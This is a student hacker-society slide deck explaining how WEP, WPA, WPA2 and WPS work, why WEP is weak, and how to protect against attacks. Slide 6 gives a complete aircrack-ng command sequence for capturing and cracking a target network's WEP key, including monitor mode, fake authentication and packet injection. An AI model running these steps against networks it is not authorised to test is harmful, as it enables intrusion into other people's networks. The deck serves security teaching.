Slide 1


Wireless Attacks
by Victor Azzam

Slide 2
Disclaimer
The Hacker Society at ITB does not encourage, or take responsibility for, anyone who uses the information learned from this presentation unethically.
Furthermore, anyone found to engage in hacking unauthorised property will face severe consequences, including being banned from the society.

Slide 3


Topics
Protocols
Attacking WEP
Demo
Protecting against attacks
Obscurity is not security

Slide 4
Protocols
WEP — Wired Equivalent Privacy
Authentication is either Open System or Shared Key
Encryption relies on users sharing a key
WPA — Wi-Fi Protected Access
Intended as a transition for old hardware to replace WEP
Uses TKIP which improves on WEP but has the same mechanism
WPA2
Same as WPA but TKIP encryption is replaced with CCMP
WPS — Wi-Fi Protected Setup
Designed as an extension to WPA and WPA2 to allow devices with only a numeric keypad (usually IoT) to connect securely
Problem: the password is an 8-digit PIN anyone can bruteforce

Slide 5


Attacking WEP
Default encryption introduced in the first IEEE 802.11 standard (1999)
Based on the RC4 algorithm, uses a key and a unique IV (Initialisation Vector) to encrypt the message and its ICV (Integrity Check Value)
Two main types:
64-bit — 40-bit key (10x 4-bit hex chars) + 24-bit IV (standard)
128-bit — 104-bit key (26x 4-bit hex chars) + 24-bit IV
C = (M + ICV(M)) xor RC4(K + IV)
Attack by obtaining 1500 bytes to help forge and inject new packets
Send the packet back to the AP it will send you a new packet with a new IV

Slide 6


Demo
# Set your Wi-Fi card to monitor mode
ifconfig wlan0 down
iwconfig wlan0 mode monitor
ifconfig wlan0 up
# Look for available APs (Access Points), copy target BSSID and channel
airodump-ng wlan0
# Scan the target AP by adding its BSSID and channel, save the output to a file
# Keep this window running, open a new one to continue (Ctrl + Shift + N)
airodump-ng —-bssid BSSID -c channel -w captured wlan0
# Fake-authenticate with the AP
aireplay-ng -1 0 -a BSSID wlan0
# Inject new packets into the network, forcing the AP to generate new IVs
# Wait until #DATA in the first window has reached about 10K-15K before continuing
aireplay-ng -3 -b BSSID wlan0
# Hack the mainframe
aircrack-ng captured-01.cap

Slide 7






Protection
Constantly change the key, such a burden though
Remove security altogether
Replace WEP with a more robust algorithm like WPA
Stop using Wi-Fi
Connect directly to the mainframe

Slide 8

Obscurity?
Would you store your house keys under the doormat?

Slide 9
References
https://security.stackexchange.com/questions/41230
https://en.wikipedia.org/wiki/IEEE_802.11
https://en.wikipedia.org/wiki/Wired_Equivalent_Privacy
https://en.wikipedia.org/wiki/Temporal_Key_Integrity_Protocol
https://www.aircrack-ng.org/doku.php?id=arp-request_reinjection
https://www.youtube.com/watch?v=qbb5daMAeM0
Google… obviously

